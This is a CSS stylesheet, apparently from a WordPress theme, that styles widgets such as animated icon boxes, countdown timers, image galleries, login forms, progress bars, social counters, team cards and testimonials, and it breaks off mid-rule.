.penci-view-stacked .penci-animation-custom-4:hover .penci-ibox-icon:after {
-webkit-transform: scale(0);
-moz-transform: scale(0);
-ms-transform: scale(0);
transform: scale(0);
opacity: 1;
}
.penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon:hover,
.penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon:hover {
color: #818a91;
fill: #818a91;
}
.penci-view-stacked .penci-animation-custom-5 {
transition: color 0.3s;
}
.penci-view-stacked .penci-animation-custom-5:hover .penci-ibox-icon:after {
-webkit-transform: scale(1.3);
-moz-transform: scale(1.3);
-ms-transform: scale(1.3);
transform: scale(1.3);
opacity: 0;
}
.penci-view-framed .penci-animation-custom-5 .penci-ibox-icon:after,
.penci-view-framed .penci-animation-custom-2 .penci-ibox-icon:after,
.penci-view-framed .penci-animation-custom-1 .penci-ibox-icon:after {
content: '';
pointer-events: none;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
padding: 0;
transition: transform 0.2s, opacity 0.2s;
opacity: 0;
}
.penci-view-framed .penci-animation-custom-1 .penci-ibox-icon:after {
background: #818a91;
z-index: -1;
transform: scale(1.3);
}
.penci-view-framed .penci-animation-custom-1 .penci-ibox-icon:hover {
color: #fff;
}
.penci-view-framed .penci-animation-custom-1:hover .penci-ibox-icon:after {
transform: scale(1);
opacity: 1;
}
.penci-view-framed .penci-animation-custom-2 .penci-ibox-icon:after {
z-index: 10;
border: 3px dashed #818a91;
top: -3px;
left: -3px;
right: -3px;
bottom: -3px;
width: auto;
height: auto;
opacity: 1;
}
.penci-view-framed .penci-animation-custom-2 .penci-ibox-icon:hover {
border-color: transparent !important;
}
.penci-view-framed .penci-animation-custom-3 .penci-ibox-icon {
box-shadow: 0 0 0 4px rgba(255, 255, 255, 1);
overflow: hidden;
transition: background 0.3s, color 0.3s, box-shadow 0.3s;
}
.penci-view-framed .penci-animation-custom-3:hover .penci-ibox-icon--i {
-webkit-animation: penciIconToRightFromLeft 0.3s forwards;
-moz-animation: penciIconToRightFromLeft 0.3s forwards;
animation: penciIconToRightFromLeft 0.3s forwards;
}
@-webkit-keyframes penciIconToRightFromLeft {
49% {
-webkit-transform: translate(100%);
}
50% {
opacity: 0;
-webkit-transform: translate(-100%);
}
51% {
opacity: 1;
}
}
@keyframes penciIconToRightFromLeft {
49% {
transform: translate(100%);
}
50% {
opacity: 0;
transform: translate(-100%);
}
51% {
opacity: 1;
}
}
@-webkit-keyframes penciIconspinAround {
from {
-webkit-transform: rotate(0deg);
}
to {
-webkit-transform: rotate(360deg);
}
}
@keyframes penciIconspinAround {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
.penci-view-framed .penci-animation-custom-4:hover .penci-ibox-icon--i {
-webkit-animation: penciIconspinAround 2s linear infinite;
-moz-animation: penciIconspinAround 2s linear infinite;
animation: penciIconspinAround 2s linear infinite;
}
.penci-view-framed .penci-animation-custom-5 .penci-ibox-icon:after {
z-index: 10;
border: 3px solid #818a91;
top: -3px;
left: -3px;
right: -3px;
bottom: -3px;
width: auto;
height: auto;
opacity: 1;
}
.penci-view-framed .penci-animation-custom-5:hover {
border-color: transparent !important;
box-shadow: 0 0 0 6px #818a91;
}
.penci-view-framed .penci-animation-custom-5:hover .penci-ibox-icon:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
opacity: 0.5;
} .penci-countdown-bsc {
overflow: hidden;
}
.penci-countdown-bsc:before,
.penci-countdown-bsc:after {
content: '';
display: table;
clear: both;
}
.penci-countdown-bsc.penci-style-center {
text-align: center
}
.penci-countdown-bsc.penci-style-right {
text-align: right
}
.penci-countdown-bsc.penci-border-solid .penci-countdown-amount {
border-style: solid
}
.penci-countdown-bsc.penci-border-dashed .penci-countdown-amount {
border-style: dashed
}
.penci-countdown-bsc.penci-border-dotted .penci-countdown-amount {
border-style: dotted
}
.penci-countdown-bsc.penci-border-double .penci-countdown-amount {
border-style: double
}
.penci-countdown-rtl {
direction: rtl
}
.penci-countdown-holding span {
color: #888
}
.penci-countdown-row {
clear: both;
width: 100%;
padding: 0;
display: block;
margin: -30px auto 0
}
.penci-countdown-show1 .penci-countdown-section {
width: 100%
}
.penci-countdown-show2 .penci-countdown-section {
width: 50%
}
.penci-countdown-show3 .penci-countdown-section {
width: 33.3333%
}
.penci-countdown-show4 .penci-countdown-section {
width: 25%
}
.penci-countdown-show5 .penci-countdown-section {
width: 20%
}
.penci-countdown-show6 .penci-countdown-section {
width: 16.6666667%
}
.penci-countdown-show7 .penci-countdown-section {
width: 14.2857143%
}
.penci-countdown-section {
display: block;
float: left;
font-size: 75%;
padding: 30px 15px 0
}
.penci-countdown-s1.penci-style-left .penci-countdown-section {
padding-left: 0;
}
.penci-countdown-s1.penci-style-right .penci-countdown-section {
padding-right: 0;
}
.penci-countdown-amount {
font-size: 90px;
color: #111;
font-family: 'Montserrat', sans-serif;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
box-sizing: content-box;
min-width: 1em;
max-width: 100%;
min-height: 1em;
line-height: 1em;
display: inline-block;
}
.penci-countdown-s1 .penci-countdown-period {
display: block;
vertical-align: top
}
.penci-countdown-period {
display: inline-block;
padding: 0 4px;
font-size: 20px;
color: #111;
line-height: 1;
margin-top: 5px
}
.penci-period-upper .penci-countdown-period {
text-transform: uppercase;
}
.penci-countdown-descr {
display: block;
width: 100%
}
.penci-countdown-s4 .penci-countdown-row,
.penci-countdown-s3 .penci-countdown-row,
.penci-countdown-s2 .penci-countdown-row {
margin-left: -15px;
margin-right: -15px;
width: calc(100% + 30px);
}
.penci-countdown-s4 .penci-countdown-section,
.penci-countdown-s3 .penci-countdown-section,
.penci-countdown-s2 .penci-countdown-section {
position: relative;
}
.penci-countdown-s4 .penci-countdown-section:before,
.penci-countdown-s3 .penci-countdown-section:before,
.penci-countdown-s2 .penci-countdown-section:before {
content: '';
padding-top: 100%;
display: block;
}
.penci-countdown-s4 .penci-span-inner,
.penci-countdown-s3 .penci-span-inner,
.penci-countdown-s2 .penci-span-inner {
border-width: 1px;
border-style: solid;
border-radius: 5px;
overflow: hidden;
position: absolute;
top: 30px;
left: 15px;
right: 15px;
bottom: 0;
display: flex;
align-items: center;
justify-content: center;
flex-direction: column;
}
.penci-countdown-s4 .penci-countdown-amount,
.penci-countdown-s3 .penci-countdown-amount,
.penci-countdown-s2 .penci-countdown-amount {
font-size: 70px;
}
.penci-countdown-s4 .penci-countdown-period,
.penci-countdown-s3 .penci-countdown-period,
.penci-countdown-s2 .penci-countdown-period {
margin-bottom: 15px;
}
.penci-countdown-s4 .penci-span-inner span,
.penci-countdown-s3 .penci-span-inner span,
.penci-countdown-s2 .penci-span-inner span {
display: block;
}
.penci-countdown-s2 .penci-span-inner {
border-color: var(--pcaccent-cl);
}
.penci-countdown-s3 .penci-span-inner {
border-color: #f5f5f5;
background-color: #f5f5f5;
border-radius: 50%;
}
.penci-countdown-s4 .penci-span-inner {
border: 0;
background: #fff;
border-radius: 50%;
box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
} .penci-cup_icon {
font-size: 80px;
display: inline-block;
font-weight: 700;
text-align: center;
line-height: 1;
margin-bottom: 12px;
}
.penci-cup-number-wrapper {
font-size: 50px;
line-height: 50px;
margin-bottom: 5px;
color: #111;
display: inline-block;
}
.penci-cup-number-wrapper .penci-span-inner {
display: flex;
align-items: center;
}
.penci-counter-up .penci-cup-label {
font-size: 70%;
line-height: 100%
}
.penci-counter-up .penci-counterup-number {
margin-left: 5px;
margin-right: 5px;
}
.penci-counter-up .penci-cup-title {
font-family: var(--pchead-font);
font-style: normal;
font-weight: var(--pchead-wei);
font-size: 24px;
margin-top: 5px;
}
.penci-counterup-center {
text-align: center;
}
.penci-counterup-right {
text-align: right;
float: right;
}
.penci-counterup-left {
text-align: left;
}
.penci-counter-up.penci-style-s2 .penci-counter-up_inner {
display: flex;
align-items: center;
}
.penci-style-s2 .penci-cup_icon {
margin-right: 15px;
} .penci-image-not-caption .caption {
display: none !important;
}
.penci-image-gallery-s3 .penci-block_content,
.penci-image-gallery-s2 .penci-block_content {
display: flex;
flex-wrap: wrap;
}
.penci-image-gallery .pencisc-grid {
grid-column-gap: 0;
grid-row-gap: 0;
}
.penci-image-gallery .caption {
position: absolute;
bottom: 0;
background-color: #000;
left: 0;
right: 0;
margin: 0;
color: #fff;
font-size: 12px;
font-family: sans-serif;
font-weight: inherit;
padding: 9px 15px;
line-height: 1.5;
background: rgba(0, 0, 0, 0.6);
opacity: 0;
transition: all 0.3s;
z-index: 20;
}
.penci-gallery-item:hover .caption {
opacity: 1;
}
.penci-gallery-item i {
font-size: 25px;
width: 1em;
height: 1em;
margin-left: -0.5em;
margin-top: -0.5em;
color: #fff;
position: absolute;
top: 50%;
left: 50%;
z-index: 20;
transition: all 0.4s;
opacity: 0;
visibility: visible;
transform: scale(0.7);
}
.penci-gallery-item a::after {
content: '';
background: var(--pcaccent-cl);
width: 100%;
height: 100%;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 10;
transition: all 0.3s;
visibility: visible;
opacity: 0;
}
.penci-gallery-item:hover i {
opacity: 1;
visibility: visible;
transform: scale(1);
}
.penci-gallery-item a:hover:after {
opacity: 0.6;
visibility: visible;
}
.penci-image-gallery-s2 .penci-galitem-1 {
width: 50%;
float: left;
}
.penci-image-gallery-s2 .penci-post-smalls,
.penci-image-gallery-s2 .penci-post-smalls .penci-gallery-item {
width: 50%;
float: left;
}
.penci-image-gallery-s4 .penci-gallery-big-item,
.penci-image-gallery-s3 .penci-gallery-big-item {
width: 50%;
float: left;
}
.penci-image-gallery-s4 .penci-gallery-small-item,
.penci-image-gallery-s3 .penci-gallery-small-item {
width: 33.3333%;
float: left;
}
.penci-login-register input[type="email"],
.penci-login-register input[type="submit"],
.penci-login-register input[type="text"],
.penci-login-register input[type="password"],
.penci-login-register input[type="number"] {
max-width: 100%;
width: 100%;
}
.penci-login-register p,
.post-entry .penci-login-register p {
margin-bottom: 0;
}
.penci-login-register p.login-submit {
margin: 28px 0 0;
clear: both;
}
.penci-loginform-extra {
margin-top: 15px;
}
.penci-loginform-extra a:first-child {
margin-right: 10px;
}
.penci-login-form .penci-user-logged-in {
text-align: center;
}
.penci-user-logged-in .penci-login-header img {
border-radius: 50%;
width: 85px;
height: 85px;
}
.penci-user-logged-in .penci-login-header {
text-align: center;
margin-bottom: 15px;
}
.penci-user-logged-in .penci-text-hello {
opacity: .75;
}
.penci-user-logged-in .penci-display_name {
font-weight: 700;
}
.penci-user-logged-in .penci-user-action-links a {
display: inline-block;
text-decoration: none;
line-height: 30px;
height: 30px;
font-weight: normal;
text-transform: none;
font-size: 13px;
float: left;
width: 48%;
font-family: var(--pchead-font);
background: #F5F5F5;
border-radius: 0;
color: #313131;
transition: .3s;
cursor: pointer;
text-align: center;
margin: 0;
padding: 0;
max-width: 100%;
}
.penci-user-logged-in .penci-user-action-links a:hover {
color: #fff;
background: var(--pcaccent-cl);
}
.penci-user-logged-in .penci-user-action-links i {
margin-right: 5px;
}
.penci-user-logged-in .penci-user-action-links a:first-child {
margin-right: 4%;
}
.penci-login-register .penci-login-wrap.hidden,
.penci-login-register .penci-register-wrap.hidden {
display: none;
}
.penci-login-register input.invalid {
border-color: red !important;
}
.penci-login-register .message-error {
color: #a94442;
background: #f2dede;
}
.penci-login-register .message-success {
color: #3c763d;
background: #dff0d8
}
.penci-login-register .message {
display: block;
margin-top: 10px;
padding: 5px 15px;
text-align: left;
clear: both;
}
.penci-block_content {
position: relative;
}
.penci-block_content .penci-loading-icon {
display: none;
}
.penci-block_content.ajax-loading .penci-loading-icon {
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
display: flex;
align-items: center;
justify-content: center;
}
.penci-block_content.ajax-loading .penci-login-wrap,
.penci-block_content.ajax-loading .penci-register-wrap {
opacity: 0.3;
}
.penci-mailchimp-s1 .mc4wp-form,
.penci-mailchimp-s1 .widget input {
max-width: 100%;
}
.penci-mailchimp-s2 .penci-header-signup-form {
margin: 0;
padding: 20px;
}
.penci-mailchimp-s3 .footer-subscribe .mc4wp-form {
max-width: 540px;
margin: 0 auto;
}
.penci-mailchimp-block .mc4wp-form input[type="submit"]:not(:hover) {
background: #313131;
color: #fff;
} .penci-working-hours .penci-workingh-lists ul {
margin: 0;
padding: 0
}
.penci-working-hours .penci-workingh-lists li {
list-style: none;
line-height: 30px;
color: #666;
margin-left: 0;
font-size: 15px
}
.penci-working-hours .penci-workingh-lists li:last-child {
margin-bottom: 0 !important;
padding-bottom: 0 !important
}
.penci-working-hours .penci-workingh-lists .penci-workingh-item-inner {
position: relative;
overflow: hidden
}
.penci-working-hours .penci-workingh-lists .penci-workingh-line1 {
display: flex;
align-items: flex-start
}
.penci-working-hours .penci-workingh-lists .penci-icontitle {
flex: 1;
overflow: hidden
}
.penci-working-hours .penci-workingh-lists .penci-listitem-icon {
font-size: 14px;
padding-right: 10px;
padding-left: 1px
}
.penci-working-hours .penci-workingh-lists .penci-listitem-title {
font-weight: 700;
position: relative;
line-height: 1.3
}
.penci-working-hours .penci-workingh-lists .penci-listitem-title:before {
content: '';
border-top: 1px dotted;
position: absolute;
bottom: 20%;
left: 100%;
margin-left: 10px;
width: 2000px;
opacity: .7
}
.penci-working-hours .penci-workingh-lists .penci-listitem-hours {
float: right;
z-index: 1;
position: relative;
padding-left: 10px
}
.penci-working-hours .penci-workingh-lists .penci-listitem-subtitle {
display: block;
line-height: 1.3;
margin-bottom: 5px
}
.penci-working-hours .penci-workingh-lists .penci-workingh-icon,
.penci-working-hours .penci-workingh-lists .penci-listitem-title,
.penci-working-hours .penci-workingh-lists .penci-listitem-hours {
line-height: inherit;
color: inherit
} .penci-progress-bar .penci-probar-items {
margin: 0;
padding: 0
}
.penci-progress-bar .penci-probar-items li {
list-style: none;
margin-left: 0;
margin-bottom: 20px
}
.penci-progress-bar .penci-probar-items li:last-child {
margin-bottom: 0 !important
}
.penci-progress-bar .penci-probar-items .penci-probar-text {
line-height: 1.3;
color: #111;
}
.penci-progress-bar .penci-probar-items .penci-probar-point {
font-weight: 700;
text-transform: uppercase
}
.penci-progress-bar .penci-probar-items .penci-probar-score {
float: right;
text-align: right
}
.penci-progress-bar .penci-probar-items .penci-review-process {
margin-top: 10px;
overflow: hidden;
}
.penci-progress-bar .penci-review-process {
display: block;
height: 13px;
background-color: #e6e6e6;
width: 100%;
margin-top: 5px;
}
.penci-progress-bar .penci-review-process span {
display: block !important;
height: 100%;
width: 0;
background-color: var(--pcaccent-cl);
}
.penci-progress-bar .penci-probar-animated {
transition: width 1s linear;
-moz-transition: width 1s linear;
-webkit-transition: width 1s linear;
-o-transition: width 1s linear;
-webkit-animation: progress-bar-stripes 2s linear infinite;
-moz-animation: progress-bar-stripes 2s linear infinite;
-ms-animation: progress-bar-stripes 2s linear infinite;
-o-animation: progress-bar-stripes 2s linear infinite;
animation: progress-bar-stripes 2s linear infinite
}
.penci-progress-bar .penci-probar-striped {
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-webkit-background-size: 40px 40px;
-moz-background-size: 40px 40px;
-o-background-size: 40px 40px;
background-size: 40px 40px
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-moz-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-ms-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-o-keyframes progress-bar-stripes {
from {
background-position: 0 0;
}
to {
background-position: 40px 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
} .pcsoc-wrapper-outside {
width: 100%;
display: block;
clear: both;
}
.pcsoc-wrapper {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
flex-direction: column;
--pcsoc-space: 10px;
--pcsoc-bspace: 10px;
flex-direction: row;
margin-left: calc(var(--pcsoc-space) * -1 / 2);
margin-right: calc(var(--pcsoc-space) * -1 / 2);
}
.pcsocs-s4 {
justify-content: center;
}
.pcsoc-wrapper .pcsoc-item {
color: var(--pctext-cl);
text-decoration: none !important;
line-height: 38px;
display: -ms-flexbox;
display: -ms-flexbox;
display: block;
font-size: 14px;
transition: background-color 0.3s, border-color 0.3s, opacity 0.3s, color 0.3s;
--pcsci-bg: #f5f5f5;
--pcsci-hbg: #ccc;
--pcsci-border: var(--pcborder-cl);
}
.pcsoc-wrapper .pcsoc-item:before,
.pcsoc-wrapper .pcsoc-item:after {
clear: both;
content: '';
display: table;
}
.pcsoc-wrapper .pcsoc-icon {
font-size: 16px;
}
.pcsoc-wrapper .pcsoc-counter {
font-size: inherit;
font-weight: bold;
margin-right: 5px;
text-transform: uppercase;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-counter.pcsoc-socname,
.pcsoc-wrapper.pcsocs-s4 .pcsoc-counter.pcsoc-socname {
text-transform: capitalize;
}
.pcsoc-wrapper .pcsoc-fan {
font-size: inherit;
}
.pcsoc-wrapper .pcsoc-item {
background: var(--pcsci-bg);
margin-bottom: var(--pcsoc-bspace);
}
.pcsoc-wrapper .pcsoc-item-wrap:last-child .pcsoc-item {
margin-bottom: 0;
}
.pcsoc-wrapper.pcsocs-s1,
.pcsoc-wrapper.pcsocs-s2 {
white-space: nowrap;
}
.pcsoc-wrapper .pcsoc-item:hover {
background: var(--pcsci-hbg);
}
.pcsoc-wrapper.pcsocs-s1 .pcsoc-icon,
.pcsoc-wrapper.pcsocs-s2 .pcsoc-icon {
width: 40px;
text-align: center;
line-height: inherit;
display: inline-block;
float: left;
}
.pcsoc-wrapper.pcsocs-s1 .pcsoc-like,
.pcsoc-wrapper.pcsocs-s2 .pcsoc-like {
float: right;
margin: 0 10px;
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-item,
.pcsoc-wrapper.pcsocs-s2 .pcsoc-item {
background: transparent;
}
.pcsocs-s2 .pcsoc-icon {
background: var(--pcsci-bg);
margin-right: 15px;
transition: background-color 0.3s, color 0.3s, border-color 0.3s;
}
.pcsoc-wrapper .pcsoc-item-wrap {
padding-left: calc(var(--pcsoc-space) / 2);
padding-right: calc(var(--pcsoc-space) / 2);
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-item-wrap,
.pcsoc-wrapper.pcsocs-s3 .pcsoc-item-wrap {
flex: 0 0 33.33333%;
align-items: center;
text-align: center;
}
.pcsoc-wrapper.pcsocs-s4 {
--pcsoc-space: 20px;
--pcsoc-bspace: 20px;
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-item-wrap {
flex: unset;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-item {
line-height: 1;
padding: 12px 1px;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-item.empty-count {
min-height: 100%;
justify-content: center;
display: flex;
align-items: center;
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-item {
line-height: 1;
}
.pcsocs-s3 .pcsoc-item > span,
.pcsocs-s4 .pcsoc-item > span {
display: block;
margin-left: 0;
margin-right: 0;
}
.pcsocs-s4 .pcsoc-item > span {
margin-left: auto;
margin-right: auto;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-icon {
font-size: 28px;
line-height: 32px;
}
.pcsoc-icon i,
.pcsoc-icon i[class^="penciicon-"],
.pcsoc-icon i[class*=" penciicon-"] {
display: block;
line-height: inherit;
vertical-align: top;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-counter {
margin-top: 6px;
font-size: 18px;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-fan {
margin-top: 6px;
font-size: 12px;
}
.pcsocs-s4 .pcsoc-icon {
width: 60px;
height: 60px;
display: inline-block;
vertical-align: top;
line-height: 60px;
background: var(--pcsci-bg);
transition: background-color 0.3s, color 0.3s, border-color 0.3s;
font-size: 22px;
}
.pcsocs-s2 .pcsoc-item:hover > .pcsoc-icon,
.pcsocs-s4 .pcsoc-item:hover > .pcsoc-icon {
background: var(--pcsci-hbg);
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-counter {
font-size: 18px;
margin-top: 10px;
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-fan {
font-size: 12px;
margin-top: 4px;
}
.pcsocs-round.pcsocs-s1 .pcsoc-item,
.pcsocs-round.pcsocs-s2 .pcsoc-icon,
.pcsocs-round.pcsocs-s3 .pcsoc-item,
.pcsocs-round.pcsocs-s4 .pcsoc-icon {
border-radius: 8px;
}
.pcsocs-circle.pcsocs-s1 .pcsoc-item,
.pcsocs-circle.pcsocs-s2 .pcsoc-icon,
.pcsocs-circle.pcsocs-s3 .pcsoc-item,
.pcsocs-circle.pcsocs-s4 .pcsoc-icon {
border-radius: 800px;
}
.pcsocf-border .pcsc-brandflag {
border: 1px solid var(--pcsci-border);
background: none;
}
@media only screen and (min-width: 1025px) {
.pcsoc-wrapper.pcsocc-1 .pcsoc-item-wrap {
flex: 0 0 100%;
}
.pcsoc-wrapper.pcsocc-2 .pcsoc-item-wrap {
flex: 0 0 50%;
}
.pcsoc-wrapper.pcsocc-3 .pcsoc-item-wrap {
flex: 0 0 33.3333%;
}
.pcsoc-wrapper.pcsocc-4 .pcsoc-item-wrap {
flex: 0 0 25%;
}
.pcsocc-4 .pcsoc-item-wrap:nth-last-child(4) .pcsoc-item,
.pcsocc-4 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-4 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-3 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-3 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-2 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item {
margin-bottom: 0;
}
}
@media only screen and (max-width: 1024px) {
.pcsoc-wrapper.pcsocc-tabcol-1 .pcsoc-item-wrap {
flex: 0 0 100%;
}
.pcsoc-wrapper.pcsocc-tabcol-2 .pcsoc-item-wrap {
flex: 0 0 50%;
}
.pcsoc-wrapper.pcsocc-tabcol-3 .pcsoc-item-wrap {
flex: 0 0 33.3333%;
}
.pcsoc-wrapper.pcsocc-tabcol-4 .pcsoc-item-wrap {
flex: 0 0 25%;
}
.pcsocc-tabcol-4 .pcsoc-item-wrap:nth-last-child(4) .pcsoc-item,
.pcsocc-tabcol-4 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-tabcol-4 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-tabcol-3 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-tabcol-3 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-tabcol-2 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item {
margin-bottom: 0;
}
}
@media only screen and (max-width: 479px) {
.pcsoc-wrapper.pcsocc-mocol-1 .pcsoc-item-wrap {
flex: 0 0 100%;
}
.pcsoc-wrapper.pcsocc-mocol-2 .pcsoc-item-wrap {
flex: 0 0 50%;
}
.pcsoc-wrapper.pcsocc-mocol-3 .pcsoc-item-wrap {
flex: 0 0 33.3333%;
}
.pcsocc-mocol-3 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-mocol-3 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-mocol-2 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item {
margin-bottom: 0;
}
}
.pcsoccl-brandbg .pcsc-brandflag,
.pcsoccl-brandbg .pcsc-brandflag i,
.pcsoccl-brandbg .pcsc-brandflag span {
color: #fff !important;
border: none !important;
}
.pcsocshadow .pcsc-brandflag {
box-shadow: 0 1px 2px rgba(0, 0, 0, .075);
}
.pcsoccl-brandbg.pcsocs-s1 .pcsoc-item:hover,
.pcsoccl-brandbg.pcsocs-s2 .pcsoc-item:hover .pcsoc-icon,
.pcsoccl-brandbg.pcsocs-s3 .pcsoc-item:hover,
.pcsoccl-brandbg.pcsocs-s4 .pcsoc-item:hover .pcsoc-icon {
opacity: 0.8;
} .penci-teammb-bsc {
text-align: center;
}
.penci-teammb-item {
overflow: hidden;
}
.penci-teammb-bsc .penci-teammb-inner {
padding: 30px 15px;
}
.penci-teammb-s1 .penci-teammb-inner {
border: 1px solid #dedede;
}
.penci-teammb-s2 .penci-teammb-img,
.penci-teammb-s1 .penci-teammb-img {
width: 150px;
height: 150px;
border-radius: 50%;
max-width: 100%;
margin-bottom: 21px;
}
.penci-teammb-s2 .penci-teammb-img:before,
.penci-teammb-s1 .penci-teammb-img:before {
padding-top: 100%;
}
.penci-teammb-bsc .penci-team_member_name {
font-size: 20px;
margin-top: 10px;
margin-bottom: 0;
}
.penci-teammb-s1 .penci-team_member_name {
margin-top: 0;
}
.penci-team_member_desc {
margin-top: 15px;
}
.penci-team_member_socails {
margin-top: 15px;
overflow: hidden;
}
.penci-team_member_pos {
color: #999;
text-transform: uppercase;
font-weight: bold;
}
.penci-teammb-s2 .penci-team_member_pos,
.penci-teammb-s3 .penci-team_member_pos {
margin-top: 15px;
}
.penci-teammb-bsc .penci-team_member_socails {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
line-height: 1;
}
.penci-teammb-bsc .penci-team_member_socails .penci-social-item.penci-social-item {
margin-right: 5px;
margin-left: 5px;
}
.penci-teammb-s2 .penci-teammb-inner {
background-color: #f5f5f5;
border: none;
border-radius: 15px;
padding-top: 40px;
padding-bottom: 40px;
}
.penci-teammb-s3 .penci-teammb-inner {
background-color: #f5f5f5;
padding: 0;
}
.penci-teammb-s3 .penci-teammb-img {
width: 100%;
display: block;
}
.penci-teammb-s3 .penci-teammb-img:before {
padding-top: 66.6667%;
}
.penci-teammb-s3 .penci-team_item__info {
padding: 25px 20px 30px;
}
.penci-teammb-s3 .penci-team_member_desc {
margin-top: 10px;
}
.penci-teammb-s4 .penci-teammb-inner {
background-color: #fff;
box-shadow: 0px 15px 30px 0 rgba(0, 0, 0, 0.1);
padding: 0;
position: relative;
}
.penci-teammb-s4 .penci-teammb-img:before {
padding-top: 120%;
}
.penci-teammb-s4 .penci-team_item__info {
padding: 20px 10px 20px;
position: absolute;
bottom: 0;
left: 0;
right: 0;
z-index: 100;
transform: translateY(35px);
transition: all 0.3s;
}
.penci-teammb-s4 .penci-social-wrap .penci-social-item {
width: auto;
height: auto;
background: transparent !important;
}
.penci-teammb-s4 .penci-team_member_desc {
display: none;
}
.penci-teammb-s4 .penci-team_member_pos,
.penci-teammb-s4 .penci-team_member_name,
.penci-teammb-s4 .penci-social-wrap .penci-social-item {
color: #fff;
}
.penci-teammb-s4 .penci-team_member_socails .penci-social-item.penci-social-item {
margin-right: 10px;
margin-left: 10px;
font-size: 15px;
}
.penci-teammb-s4 .penci-social-wrap .penci-social-item:hover {
color: var(--pcaccent-cl);
}
.penci-teammb-s4 .penci-teammb-img:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
z-index: 1;
bottom: 0;
right: 0;
background: linear-gradient(to bottom, transparent 50%, #000 90%);
opacity: .6;
transition: opacity .3s;
}
.penci-teammb-s4 .penci-teammb-item:hover .penci-team_item__info {
transform: translateY(0);
}
.penci-teammb-s4 .penci-team_member_pos {
margin-top: 10px;
} .penci-testimonail {
text-align: center;
position: relative;
}
.penci-testimonail .penci-testi-bq-icon:before {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.penci-testi-s1 .penci-testimonail .penci-testi-blockquote {
font-family: 'Playfair Display', serif;
font-size: 23px;
font-weight: bold;
font-style: italic;
line-height: 1.5;
color: #111111;
clear: both;
position: relative;
text-align: center;
background-color: #f5f5f5;
padding: 39px 30px 35px;
margin-top: 24px;
}
.penci-testi-s1 .penci-testimonail .penci-testi-bq-icon {
width: 48px;
height: 48px;
position: absolute;
top: -24px;
left: 50%;
margin-left: -24px;
}
.penci-testi-s1 .penci-testimonail .penci-testi-bq-icon:before {
content: '“';
font-weight: bold;
font-style: normal;
display: block;
text-align: center;
border-radius: 50%;
font-family: 'Playfair Display', serif;
margin: 0;
width: 48px;
height: 48px;
font-size: 48px;
line-height: 48px;
background-color: var(--pcaccent-cl);
color: #fff;
padding-top: 6px;
z-index: 2
}
.penci-testi-rating {
color: #ffb74d;
font-size: 18px;
margin-top: 30px;
}
.penci-testi-rating i:not( :last-child ) {
margin-right: 3px;
}
.penci-testi-avatar {
width: 60px;
height: 60px;
border-radius: 50%;
overflow: hidden;
